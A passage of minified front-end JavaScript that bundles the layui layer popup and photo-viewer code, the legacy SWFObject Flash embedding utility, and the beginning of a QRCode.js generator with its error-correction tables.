r=t.length,n=1,i="";if(r>0)for(i='<span class="layui-layer-tabnow">'+t[0].title+"<\/span>";n<r;n++)i+="<span>"+t[n].title+"<\/span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var r=t.length,n=1,i="";if(r>0)for(i='<li class="layui-layer-tabli xubox_tab_layer">'+(t[0].content||"no content")+"<\/li>";n<r;n++)i+='<li class="layui-layer-tabli">'+(t[n].content||"no  content")+"<\/li>";return i}()+"<\/ul>",success:function(t){var i=t.find(".layui-layer-title").children(),f=t.find(".layui-layer-tabmain").children();i.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var i=u(this),r=i.index();i.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");f.eq(r).show().siblings().hide();"function"==typeof n.change&&n.change(r)});"function"==typeof r&&r(t)}},n))};i.photos=function(t,r,f){function p(n,t,i){var r=new Image;return r.src=n,r.complete?t(r):(r.onload=function(){r.onload=null;t(r)},void(r.onerror=function(n){r.onerror=null;i(n)}))}var e={},l,a,v;if(t=t||{},t.photos){var y=t.photos.constructor===Object,c=y?t.photos:{},o=c.data||[],s=c.start||0;if(e.imgIndex=(0|s)+1,t.img=t.img||"img",l=t.success,delete t.success,y){if(0===o.length)return i.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{if(a=u(t.photos),v=function(){o=[];a.find(t.img).each(function(n){var t=u(this);t.attr("layer-index",n);o.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})},v(),0===o.length)return;if(r||a.on("click",t.img,function(){var n=u(this),r=n.attr("layer-index");i.photos(u.extend(t,{photos:{start:r,data:o,tab:t.tab},full:t.full}),!0);v()}),!r)return}e.imgprev=function(n){e.imgIndex--;e.imgIndex<1&&(e.imgIndex=o.length);e.tabimg(n)};e.imgnext=function(n,t){e.imgIndex++;e.imgIndex>o.length&&(e.imgIndex=1,t)||e.tabimg(n)};e.keyup=function(n){if(!e.end){var t=n.keyCode;n.preventDefault();37===t?e.imgprev(!0):39===t?e.imgnext(!0):27===t&&i.close(e.index)}};e.tabimg=function(n){if(!(o.length<=1))return c.start=e.imgIndex-1,i.close(e.index),i.photos(t,!0,n)};e.event=function(){e.bigimg.hover(function(){e.imgsee.show()},function(){e.imgsee.hide()});e.bigimg.find(".layui-layer-imgprev").on("click",function(n){n.preventDefault();e.imgprev()});e.bigimg.find(".layui-layer-imgnext").on("click",function(n){n.preventDefault();e.imgnext()});u(document).on("keyup",e.keyup)};e.loadi=i.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1});p(o[s].src,function(r){i.close(e.loadi);e.index=i.open(u.extend({type:1,id:"layui-layer-photos",area:function(){var i=[r.width,r.height],e=[u(n).width()-100,u(n).height()-100],f;return!t.full&&(i[0]>e[0]||i[1]>e[1])&&(f=[i[0]/e[0],i[1]/e[1]],f[0]>f[1]?(i[0]=i[0]/f[0],i[1]=i[1]/f[0]):f[0]<f[1]&&(i[0]=i[0]/f[1],i[1]=i[1]/f[1])),[i[0]+"px",i[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+o[s].src+'" alt="'+(o[s].alt||"")+'" layer-pid="'+o[s].pid+'"><div class="layui-layer-imgsee">'+(o.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"><\/a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"><\/a><\/span>':"")+'<div class="layui-layer-imgbar" style="display:'+(f?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(o[s].alt||"")+"<\/a><em>"+e.imgIndex+"/"+o.length+"<\/em><\/span><\/div><\/div><\/div>",success:function(n){e.bigimg=n.find(".layui-layer-phimg");e.imgsee=n.find(".layui-layer-imguide,.layui-layer-imgbar");e.event(n);t.tab&&t.tab(o[s],n);"function"==typeof l&&l(n)},end:function(){e.end=!0;u(document).off("keyup",e.keyup)}},t))},function(){i.close(e.loadi);i.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){o.length>1&&e.imgnext(!0,!0)}})})}};f.run=function(t){u=t;e=u(n);r.html=u("html");i.open=function(n){var t=new o(n);return t.index}};n.layui&&layui.define?(i.ready(),layui.define("jquery",function(t){i.path=layui.cache.dir;f.run(layui.jquery);n.layer=i;t("layer",i)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return f.run(n.jQuery),i}):function(){f.run(n.jQuery);i.ready()}()}(window);typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var i,t=document.getElementsByTagName("OBJECT"),n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;(function(){function c(n){var u,f,i,t;for(this.mode=r.MODE_8BIT_BYTE,this.data=n,this.parsedData=[],u=0,f=this.data.length;u<f;u++)i=[],t=this.data.charCodeAt(u),t>65536?(i[0]=240|(t&1835008)>>>18,i[1]=128|(t&258048)>>>12,i[2]=128|(t&4032)>>>6,i[3]=128|t&63):t>2048?(i[0]=224|(t&61440)>>>12,i[1]=128|(t&4032)>>>6,i[2]=128|t&63):t>128?(i[0]=192|(t&1984)>>>6,i[1]=128|t&63):i[0]=t,this.parsedData.push(i);this.parsedData=Array.prototype.concat.apply([],this.parsedData);this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function u(n,t){this.typeNumber=n;this.errorCorrectLevel=t;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function h(n,t){var i,r;if(n.length==undefined)throw new Error(n.length+"/"+t);for(i=0;i<n.length&&n[i]==0;)i++;for(this.num=new Array(n.length-i+t),r=0;r<n.length-i;r++)this.num[r]=n[r+i]}function f(n,t){this.totalCount=n;this.dataCount=t}function l(){this.buffer=[];this.length=0}function v(){return typeof CanvasRenderingContext2D!="undefined"}function a(){var n=!1,t=navigator.userAgent;return/android/i.test(t)&&(n=!0,aMat=t.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(n=parseFloat(aMat[1]))),n}function b(n,t){for(var r,u=1,f=k(n),i=0,o=s.length;i<=o;i++){r=0;switch(t){case e.L:r=s[i][0];break;case e.M:r=s[i][1];break;case e.Q:r=s[i][2];break;case e.H:r=s[i][3]}if(f<=r)break;else u++}if(u>s.length)throw new Error("Too long data");return u}function k(n){var t=encodeURI(n).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=n?3:0)}var i,s;c.prototype={getLength:function(){return this.parsedData.length},write:function(n){for(var t=0,i=this.parsedData.length;t<i;t++)n.put(this.parsedData[t],8)}};u.prototype={addData:function(n){var t=new c(n);this.dataList.push(t);this.dataCache=null},isDark:function(n,t){if(n<0||this.moduleCount<=n||t<0||this.moduleCount<=t)throw new Error(n+","+t);return this.modules[n][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(n,t){var i,r;for(this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount),i=0;i<this.moduleCount;i++)for(this.modules[i]=new Array(this.moduleCount),r=0;r<this.moduleCount;r++)this.modules[i][r]=null;this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(n,t);this.typeNumber>=7&&this.setupTypeNumber(n);this.dataCache==null&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,t)},setupPositionProbePattern:function(n,t){for(var r,i=-1;i<=7;i++)if(!(n+i<=-1)&&!(this.moduleCount<=n+i))for(r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(this.modules[n+i][t+r]=0<=i&&i<=6&&(r==0||r==6)||0<=r&&r<=6&&(i==0||i==6)||2<=i&&i<=4&&2<=r&&r<=4?!0:!1)},getBestMaskPattern:function(){for(var i,r=0,u=0,t=0;t<8;t++)this.makeImpl(!0,t),i=n.getLostPoint(this),(t==0||r>i)&&(r=i,u=t);return u},createMovieClip:function(n,t,i){var r=n.createEmptyMovieClip(t,i),u=1,f,e,o,s,h;for(this.make(),f=0;f<this.modules.length;f++)for(e=f*u,o=0;o<this.modules[f].length;o++)s=o*u,h=this.modules[f][o],h&&(r.beginFill(0,100),r.moveTo(s,e),r.lineTo(s+u,e),r.lineTo(s+u,e+u),r.lineTo(s,e+u),r.endFill());return r},setupTimingPattern:function(){for(var t,n=8;n<this.moduleCount-8;n++)this.modules[n][6]==null&&(this.modules[n][6]=n%2==0);for(t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var u,e,o,t,i,r=n.getPatternPosition(this.typeNumber),f=0;f<r.length;f++)for(u=0;u<r.length;u++)if(e=r[f],o=r[u],this.modules[e][o]==null)for(t=-2;t<=2;t++)for(i=-2;i<=2;i++)this.modules[e+t][o+i]=t==-2||t==2||i==-2||i==2||t==0&&i==0?!0:!1},setupTypeNumber:function(t){for(var r,u=n.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[Math.floor(i/3)][i%3+this.moduleCount-11]=r;for(i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[i%3+this.moduleCount-11][Math.floor(i/3)]=r},setupTypeInfo:function(t,i){for(var u,e=this.errorCorrectLevel<<3|i,f=n.getBCHTypeInfo(e),r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<6?this.modules[r][8]=u:r<8?this.modules[r+1][8]=u:this.modules[this.moduleCount-15+r][8]=u;for(r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<8?this.modules[8][this.moduleCount-r-1]=u:r<9?this.modules[8][15-r]=u:this.modules[8][14-r]=u;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,i){for(var f,e,c,o=-1,r=this.moduleCount-1,s=7,h=0,u=this.moduleCount-1;u>0;u-=2)for(u==6&&u--;;){for(f=0;f<2;f++)this.modules[r][u-f]==null&&(e=!1,h<t.length&&(e=(t[h]>>>s&1)==1),c=n.getMask(i,r,u-f),c&&(e=!e),this.modules[r][u-f]=e,s--,s==-1&&(h++,s=7));if(r+=o,r<0||this.moduleCount<=r){r-=o;o=-o;break}}}};u.PAD0=236;u.PAD1=17;u.createData=function(t,i,r){for(var h,s,c=f.getRSBlocks(t,i),e=new l,o=0;o<r.length;o++)h=r[o],e.put(h.mode,4),e.put(h.getLength(),n.getLengthInBits(h.mode,t)),h.write(e);for(s=0,o=0;o<c.length;o++)s+=c[o].dataCount;if(e.getLengthInBits()>s*8)throw new Error("code length overflow. ("+e.getLengthInBits()+">"+s*8+")");for(e.getLengthInBits()+4<=s*8&&e.put(0,4);e.getLengthInBits()%8!=0;)e.putBit(!1);for(;;){if(e.getLengthInBits()>=s*8)break;if(e.put(u.PAD0,8),e.getLengthInBits()>=s*8)break;e.put(u.PAD1,8)}return u.createBytes(e,c)};u.createBytes=function(t,i){for(var o,a,y,p,s,w,r,b=0,c=0,l=0,f=new Array(i.length),e=new Array(i.length),u=0;u<i.length;u++){for(o=i[u].dataCount,a=i[u].totalCount-o,c=Math.max(c,o),l=Math.max(l,a),f[u]=new Array(o),r=0;r<f[u].length;r++)f[u][r]=255&t.buffer[r+b];b+=o;var v=n.getErrorCorrectPolynomial(a),d=new h(f[u],v.getLength()-1),k=d.mod(v);for(e[u]=new Array(v.getLength()-1),r=0;r<e[u].length;r++)y=r+k.getLength()-e[u].length,e[u][r]=y>=0?k.get(y):0}for(p=0,r=0;r<i.length;r++)p+=i[r].totalCount;for(s=new Array(p),w=0,r=0;r<c;r++)for(u=0;u<i.length;u++)r<f[u].length&&(s[w++]=f[u][r]);for(r=0;r<l;r++)for(u=0;u<i.length;u++)r<e[u].length&&(s[w++]=e[u][r]);return s};var r={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},e={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},n={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var i=t<<10;n.getBCHDigit(i)-n.getBCHDigit(n.G15)>=0;)i^=n.G15<<n.getBCHDigit(i)-n.getBCHDigit(n.G15);return(t<<10|i)^n.G15_MASK},getBCHTypeNumber:function(t){for(var i=t<<12;n.getBCHDigit(i)-n.getBCHDigit(n.G18)>=0;)i^=n.G18<<n.getBCHDigit(i)-n.getBCHDigit(n.G18);return t<<12|i},getBCHDigit:function(n){for(var t=0;n!=0;)t++,n>>>=1;return t},getPatternPosition:function(t){return n.PATTERN_POSITION_TABLE[t-1]},getMask:function(n,t,i){switch(n){case o.PATTERN000:return(t+i)%2==0;case o.PATTERN001:return t%2==0;case o.PATTERN010:return i%3==0;case o.PATTERN011:return(t+i)%3==0;case o.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case o.PATTERN101:return t*i%2+t*i%3==0;case o.PATTERN110:return(t*i%2+t*i%3)%2==0;case o.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+n);}},getErrorCorrectPolynomial:function(n){for(var i=new h([1],0),r=0;r<n;r++)i=i.multiply(new h([1,t.gexp(r)],0));return i},getLengthInBits:function(n,t){if(1<=t&&t<10)switch(n){case r.MODE_NUMBER:return 10;case r.MODE_ALPHA_NUM:return 9;case r.MODE_8BIT_BYTE:return 8;case r.MODE_KANJI:return 8;default:throw new Error("mode:"+n);}else if(t<27)switch(n){case r.MODE_NUMBER:return 12;case r.MODE_ALPHA_NUM:return 11;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 10;default:throw new Error("mode:"+n);}else{if(!(t<41))throw new Error("type:"+t);switch(n){case r.MODE_NUMBER:return 14;case r.MODE_ALPHA_NUM:return 13;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 12;default:throw new Error("mode:"+n);}}},getLostPoint:function(n){for(var s,c,u,f,e,h,t,l,r=n.getModuleCount(),o=0,i=0;i<r;i++)for(t=0;t<r;t++){for(s=0,c=n.isDark(i,t),u=-1;u<=1;u++)if(!(i+u<0)&&!(r<=i+u))for(f=-1;f<=1;f++)t+f<0||r<=t+f||(u!=0||f!=0)&&c==n.isDark(i+u,t+f)&&s++;s>5&&(o+=3+s-5)}for(i=0;i<r-1;i++)for(t=0;t<r-1;t++)e=0,n.isDark(i,t)&&e++,n.isDark(i+1,t)&&e++,n.isDark(i,t+1)&&e++,n.isDark(i+1,t+1)&&e++,(e==0||e==4)&&(o+=3);for(i=0;i<r;i++)for(t=0;t<r-6;t++)n.isDark(i,t)&&!n.isDark(i,t+1)&&n.isDark(i,t+2)&&n.isDark(i,t+3)&&n.isDark(i,t+4)&&!n.isDark(i,t+5)&&n.isDark(i,t+6)&&(o+=40);for(t=0;t<r;t++)for(i=0;i<r-6;i++)n.isDark(i,t)&&!n.isDark(i+1,t)&&n.isDark(i+2,t)&&n.isDark(i+3,t)&&n.isDark(i+4,t)&&!n.isDark(i+5,t)&&n.isDark(i+6,t)&&(o+=40);for(h=0,t=0;t<r;t++)for(i=0;i<r;i++)n.isDark(i,t)&&h++;return l=Math.abs(100*h/r/r-50)/5,o+=l*10,o}},t={glog:function(n){if(n<1)throw new Error("glog("+n+")");return t.LOG_TABLE[n]},gexp:function(n){while(n<0)n+=255;while(n>=256)n-=255;return t.EXP_TABLE[n]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(i=0;i<8;i++)t.EXP_TABLE[i]=1<<i;for(i=8;i<256;i++)t.EXP_TABLE[i]=t.EXP_TABLE[i-4]^t.EXP_TABLE[i-5]^t.EXP_TABLE[i-6]^t.EXP_TABLE[i-8];for(i=0;i<255;i++)t.LOG_TABLE[t.EXP_TABLE[i]]=i;h.prototype={get:function(n){return this.num[n]},getLength:function(){return this.num.length},multiply:function(n){for(var i,u=new Array(this.getLength()+n.getLength()-1),r=0;r<this.getLength();r++)for(i=0;i<n.getLength();i++)u[r+i]^=t.gexp(t.glog(this.get(r))+t.glog(n.get(i)));return new h(u,0)},mod:function(n){var u,r,i;if(this.getLength()-n.getLength()<0)return this;for(u=t.glog(this.get(0))-t.glog(n.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<n.getLength();i++)r[i]^=t.gexp(t.glog(n.get(i))+u);return new h(r,0).mod(n)}};f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];f.getRSBlocks=function(n,t){var r=f.getRsBlockTable(n,t),o,u,i,e;if(r==undefined)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+t);for(o=r.length/3,u=[],i=0;i<o;i++){var s=r[i*3+0],h=r[i*3+1],c=r[i*3+2];for(e=0;e<s;e++)u.push(new f(h,c))}return u};f.getRsBlockTable=function(n,t){switch(t){case e.L:return f.RS_BLOCK_TABLE[(n-1)*4+0];case e.M:return f.RS_BLOCK_TABLE[(n-1)*4+1];case e.Q:return f.RS_BLOCK_TABLE[(n-1)*4+2];case e.H:return f.RS_BLOCK_TABLE[(n-1)*4+3];default:return undefined}};l.prototype={get:function(n){var t=Math.floor(n/8);return(this.buffer[t]>>>7-n%8&1)==1},put:function(n,t){for(var i=0;i<t;i++)this.putBit((n>>>t-i-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(n){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0);n&&(this.buffer[t]|=128>>>this.length%8);this.length++}};s=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];var y=function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){function e(n,t){var r=document.createElementNS("http://www.w3.org/2000/svg",n);for(var i in t)t.hasOwnProperty(i)&&r.setAttribute(i,t[i]);return r}var f=this._htOption,s=this._el,t=n.getModuleCount(),h=Math.floor(f.width/t),c=Math.floor(f.height/t),i,r,u,o;for(this.clear(),i=e("svg",{viewBox:"0 0 